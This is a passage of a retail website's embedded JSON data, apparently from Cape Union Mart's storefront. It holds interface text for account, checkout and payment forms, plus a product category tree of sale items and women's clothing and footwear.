"},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"register_form.action.sign_in":[{"type":0,"value":"Sign in"}],"register_form.button.create_account":[{"type":0,"value":"Create Account"}],"register_form.heading.lets_get_started":[{"type":0,"value":"Let's get started!"}],"register_form.message.agree_to_policy_terms":[{"type":0,"value":"By creating an account, you agree to Salesforce "},{"children":[{"type":0,"value":"Privacy Policy"}],"type":8,"value":"policy"},{"type":0,"value":" and "},{"children":[{"type":0,"value":"Terms & Conditions"}],"type":8,"value":"terms"}],"register_form.message.already_have_account":[{"type":0,"value":"Already have an account?"}],"register_form.message.create_an_account":[{"type":0,"value":"Create an account and get first access to the very best products, inspiration and community."}],"reset_password.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"reset_password.info.receive_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"reset_password.title.password_reset":[{"type":0,"value":"Password Reset"}],"reset_password_form.action.sign_in":[{"type":0,"value":"Sign in"}],"reset_password_form.button.reset_password":[{"type":0,"value":"Reset Password"}],"reset_password_form.message.enter_your_email":[{"type":0,"value":"Enter your email to receive instructions on how to reset your password"}],"reset_password_form.message.return_to_sign_in":[{"type":0,"value":"Or return to"}],"reset_password_form.title.reset_password":[{"type":0,"value":"Reset Password"}],"search.action.cancel":[{"type":0,"value":"Cancel"}],"selected_refinements.action.clear_all":[{"type":0,"value":"Clear All"}],"shipping_address.button.continue_to_shipping":[{"type":0,"value":"Continue to Shipping Method"}],"shipping_address.title.shipping_address":[{"type":0,"value":"Shipping Address"}],"shipping_address_edit_form.button.save_and_continue":[{"type":0,"value":"Save & Continue to Shipping Method"}],"shipping_address_form.heading.edit_address":[{"type":0,"value":"Edit Address"}],"shipping_address_form.heading.new_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.submit":[{"type":0,"value":"Submit"}],"shipping_address_selection.title.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.title.edit_shipping":[{"type":0,"value":"Edit Shipping Address"}],"shipping_options.action.send_as_a_gift":[{"type":0,"value":"Do you want to send this as a gift?"}],"shipping_options.button.continue_to_payment":[{"type":0,"value":"Continue to Payment"}],"shipping_options.title.shipping_gift_options":[{"type":0,"value":"Shipping & Gift Options"}],"signout_confirmation_dialog.button.cancel":[{"type":0,"value":"Cancel"}],"signout_confirmation_dialog.button.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.heading.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.message.sure_to_sign_out":[{"type":0,"value":"Are you sure you want to sign out? You will need to sign back in to proceed with your current order."}],"toggle_card.action.edit":[{"type":0,"value":"Edit"}],"update_password_fields.button.forgot_password":[{"type":0,"value":"Forgot Password?"}],"use_address_fields.error.please_enter_first_name":[{"type":0,"value":"Please enter your first name."}],"use_address_fields.error.please_enter_last_name":[{"type":0,"value":"Please enter your last name."}],"use_address_fields.error.please_enter_phone_number":[{"type":0,"value":"Please enter your phone number."}],"use_address_fields.error.please_enter_your_postal_or_zip":[{"type":0,"value":"Please enter your "},{"type":1,"value":"postalOrZip"},{"type":0,"value":"."}],"use_address_fields.error.please_select_your_address":[{"type":0,"value":"Please enter your address."}],"use_address_fields.error.please_select_your_city":[{"type":0,"value":"Please enter your city."}],"use_address_fields.error.please_select_your_country":[{"type":0,"value":"Please select your country."}],"use_address_fields.error.please_select_your_state_or_province":[{"type":0,"value":"Please select your "},{"type":1,"value":"stateOrProvince"},{"type":0,"value":"."}],"use_address_fields.error.required":[{"type":0,"value":"Required"}],"use_address_fields.error.state_code_invalid":[{"type":0,"value":"Please enter 2-letter state\u002Fprovince."}],"use_address_fields.label.address":[{"type":0,"value":"Address"}],"use_address_fields.label.city":[{"type":0,"value":"City"}],"use_address_fields.label.country":[{"type":0,"value":"Country"}],"use_address_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_address_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_address_fields.label.phone":[{"type":0,"value":"Phone"}],"use_address_fields.label.postal_code":[{"type":0,"value":"Postal Code"}],"use_address_fields.label.preferred":[{"type":0,"value":"Set as default"}],"use_address_fields.label.province":[{"type":0,"value":"Province"}],"use_address_fields.label.state":[{"type":0,"value":"State"}],"use_address_fields.label.zipCode":[{"type":0,"value":"Zip Code"}],"use_credit_card_fields.error.required":[{"type":0,"value":"Required"}],"use_credit_card_fields.error.required_card_number":[{"type":0,"value":"Please enter your card number."}],"use_credit_card_fields.error.required_expiry":[{"type":0,"value":"Please enter your expiration date."}],"use_credit_card_fields.error.required_name":[{"type":0,"value":"Please enter your name as shown on your card."}],"use_credit_card_fields.error.required_security_code":[{"type":0,"value":"Please enter your security code."}],"use_credit_card_fields.error.valid_card_number":[{"type":0,"value":"Please enter a valid card number."}],"use_credit_card_fields.error.valid_date":[{"type":0,"value":"Please enter a valid date."}],"use_credit_card_fields.error.valid_name":[{"type":0,"value":"Please enter a valid name."}],"use_credit_card_fields.error.valid_security_code":[{"type":0,"value":"Please enter a valid security code."}],"use_credit_card_fields.label.card_number":[{"type":0,"value":"Card Number"}],"use_credit_card_fields.label.card_type":[{"type":0,"value":"Card Type"}],"use_credit_card_fields.label.expiry":[{"type":0,"value":"Expiration Date"}],"use_credit_card_fields.label.name":[{"type":0,"value":"Name on Card"}],"use_credit_card_fields.label.security_code":[{"type":0,"value":"Security Code"}],"use_login_fields.error.required_email":[{"type":0,"value":"Please enter your email address."}],"use_login_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_login_fields.label.email":[{"type":0,"value":"Email"}],"use_login_fields.label.password":[{"type":0,"value":"Password"}],"use_product.message.inventory_remaining":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.limited_stock":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.out_of_stock":[{"type":0,"value":"Sold out online"}],"use_product.message.preorder":[{"type":0,"value":"Pre-order"}],"use_profile_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_profile_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_profile_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_profile_fields.error.required_phone":[{"type":0,"value":"Please enter your phone number."}],"use_profile_fields.label.email":[{"type":0,"value":"Email"}],"use_profile_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_profile_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_profile_fields.label.phone":[{"type":0,"value":"Phone Number"}],"use_promo_code_fields.error.required_promo_code":[{"type":0,"value":"No promo code entered."}],"use_promo_code_fields.label.promo_code":[{"type":0,"value":"Apply Promo code*"}],"use_promocode.error.check_the_code":[{"type":0,"value":"Check the code and try again, it may already be applied or the promo has expired."}],"use_promocode.info.promo_applied":[{"type":0,"value":"Voucher applied"}],"use_promocode.info.promo_removed":[{"type":0,"value":"Voucher removed"}],"use_registration_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_registration_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_registration_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_registration_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_registration_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_registration_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_registration_fields.error.required_password":[{"type":0,"value":"Please create a password."}],"use_registration_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_registration_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_registration_fields.label.email":[{"type":0,"value":"Email"}],"use_registration_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_registration_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_registration_fields.label.password":[{"type":0,"value":"Password"}],"use_registration_fields.label.sign_up_to_emails":[{"type":0,"value":"Sign me up for Salesforce emails (you can unsubscribe at any time)"}],"use_reset_password_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_reset_password_fields.label.email":[{"type":0,"value":"Email"}],"use_update_password_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_update_password_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_update_password_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_update_password_fields.error.required_new_password":[{"type":0,"value":"Please provide a new password."}],"use_update_password_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_update_password_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_update_password_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_update_password_fields.label.current_password":[{"type":0,"value":"Current Password"}],"use_update_password_fields.label.new_password":[{"type":0,"value":"New Password"}],"wishlist_primary_action.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"wishlist_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"wishlist_secondary_button_group.info.item_removed":[{"type":0,"value":"Item removed from wishlist"}],"with_registration.info.please_sign_in":[{"type":0,"value":"Please sign in to continue!"}]},"categories":{"root":{"categories":[{"categories":[{"categories":[{"description":"CLOTHING","id":"sale-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"sale-shop-all","parentCategoryTree":[{"id":"sale","name":"Save The Buck"},{"id":"sale-shop-all","name":"Shop All"},{"id":"sale-clothing","name":"Clothing"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"FOOTWEAR","id":"sale-footwear","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"sale-shop-all","parentCategoryTree":[{"id":"sale","name":"Save The Buck"},{"id":"sale-shop-all","name":"Shop All"},{"id":"sale-footwear","name":"Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"ACCESSORIES","id":"sale-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"sale-shop-all","parentCategoryTree":[{"id":"sale","name":"Save The Buck"},{"id":"sale-shop-all","name":"Shop All"},{"id":"sale-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"GEAR & TECH","id":"sale-gear","name":"Gear & Tech","onlineSubCategoriesCount":0,"parentCategoryId":"sale-shop-all","parentCategoryTree":[{"id":"sale","name":"Save The Buck"},{"id":"sale-shop-all","name":"Shop All"},{"id":"sale-gear","name":"Gear & Tech"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"SHOP ALL","id":"sale-shop-all","name":"Shop All","onlineSubCategoriesCount":4,"parentCategoryId":"sale","parentCategoryTree":[{"id":"sale","name":"Save The Buck"},{"id":"sale-shop-all","name":"Shop All"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fsale","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Save The Buck","id":"sale","name":"Save The Buck","onlineSubCategoriesCount":1,"parentCategoryId":"root","parentCategoryTree":[{"id":"sale","name":"Save The Buck"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Women's New In","id":"women-new","name":"New in","onlineSubCategoriesCount":0,"pageDescription":"Shop what's new in women's clothing at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"new in women","pageTitle":"New in Women - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-new","name":"New in"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's T-Shirts & Golfers","id":"women-tops-tshirts","name":"T-Shirts & Golfers","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's t-shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens t shirts","pageTitle":"Women's T-Shirts - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-tshirts","name":"T-Shirts & Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Shirts & Blouses","id":"women-tops-shirts","name":"Shirts & Blouses","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's shirts and blouses at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"skirts, blouses","pageTitle":"Shirts & Blouses - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-shirts","name":"Shirts & Blouses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Technical Tops","id":"women-tops-technical","name":"Technical Tops","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's technical shirts at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"womens technical shirts","pageTitle":"Women's Technical Shirts - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-technical","name":"Technical Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Knitwear & Sweaters","id":"women-tops-knitwear","name":"Knitwear & Sweaters","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's sweaters and knitwear at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"womens sweaters, womens knitwear","pageTitle":"Women's Sweaters & Knitwear - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-knitwear","name":"Knitwear & Sweaters"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Fleece Tops","id":"women-tops-fleece","name":"Fleece Tops","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's fleece tops at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"womens fleece tops","pageTitle":"Women's Fleece Tops - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-fleece","name":"Fleece Tops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Tops","id":"women-tops","name":"Tops","onlineSubCategoriesCount":5,"pageDescription":"Shop the wide selection of women's tops at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens tops","pageTitle":"Women's Tops - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-home","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Shorts","id":"women-bottoms-shorts","name":"Shorts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's shorts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"bermuda shorts, womens shorts, womens cargo shorts, womens bermuda shorts, womens hiking shorts","pageTitle":"Women's Shorts | Bermuda, Cargo & Hiking Shorts - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-shorts","name":"Shorts"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Skirts & Dresses","id":"women-bottoms-skirts","name":"Skirts & Dresses","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of skirts & dresses at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"skirts, dresses","pageTitle":"Skirts & Dresses - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-skirts","name":"Skirts & Dresses"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Pants","id":"women-bottoms-pants","name":"Pants","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's pants at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens cargo pants, womens pants, womens chino pants, womens hiking pants","pageTitle":"Women's Pants | Cargo, Chino & Hiking Pants - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-pants","name":"Pants"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Denim Jeans","id":"women-bottoms-denim","name":"Denim Jeans","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's denim jeans at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens denim jeans","pageTitle":"Women's Denim Jeans - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-denim","name":"Denim Jeans"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Bottoms","id":"women-bottoms","name":"Bottoms","onlineSubCategoriesCount":4,"pageDescription":"Shop a wide selection of women's bottoms at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens bottoms","pageTitle":"Women's Bottoms - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Active Wear","id":"women-activewear","name":"Active Wear","onlineSubCategoriesCount":0,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-activewear","name":"Active Wear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Sandals & Flip Flops","id":"women-footwear-sandals","name":"Sandals & Flip Flops","onlineSubCategoriesCount":0,"pageDescription":"Discover a wide selection of women's sandals & flip flops at Cape Union Mart. Shop brands like Birkenstock, Rare Earth & Tsonga with many ways to pay!","pageKeywords":"womens sandals, womens flip flops","pageTitle":"Women's Sandals & Flip Flops - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-sandals","name":"Sandals & Flip Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sneakers","id":"women-footwear-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"pageDescription":"Discover the wide selection of women's sneakers at Cape Union Mart including brands like Asics, FILA, K-Way & more. Shop now with many ways to pay!","pageKeywords":"womens sneakers","pageTitle":"Women's Sneakers - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-sneakers","name":"Sneakers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Hiking Footwear","id":"women-footwear-hiking","name":"Hiking Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's hiking boots & shoes at Cape Union Mart including brands like K-Way & The North Face. Shop now with many ways to pay!","pageKeywords":"womens hiking boots, womens hiking shoes","pageTitle":"Women's Hiking Boots & Shoes - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-hiking","name":"Hiking Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Trail Running Shoes","id":"women-footwear-trail","name":"Trail Running Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's trail running shoes at Cape Union Mart including brands like Salomon, ON & K-Way. Shop now with many ways to pay!","pageKeywords":"womens trail running shoes","pageTitle":"Women's Trail Running Shoes - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-trail","name":"Trail Running Shoes"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Road Running Shoes","id":"woman-footwear-road","name":"Road Running Shoes","onlineSubCategoriesCount":0,"parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"woman-footwear-road","name":"Road Running Shoes"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Aqua Shoes","id":"women-footwear-water","name":"Aqua Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's aqua shoes at Cape Union Mart including brands like K-Way. Shop now with many ways to pay!","pageKeywords":"womens aqua shoes","pageTitle":"Women's Aqua Shoes - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-water","name":"Aqua Shoes"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Casual Footwear","id":"women-footwear-casual","name":"Casual Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's casual shoes & boots at Cape Union Mart including brands like K-Way and Rare Earth. Shop now with many ways to pay!","pageKeywords":"womens casual shoes, womens casual boots","pageTitle":"Women's Casual Shoes & Boots - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-casual","name":"Casual Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Slippers","id":"women-footwear-slippers","name":"Slippers","onlineSubCategoriesCount":0,"pageDescription":"Shop for women's slippers online at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens slippers","pageTitle":"Women's Slippers - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-slippers","name":"Slippers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Footwear Accessories","id":"women-footwear-accessories","name":"Footwear 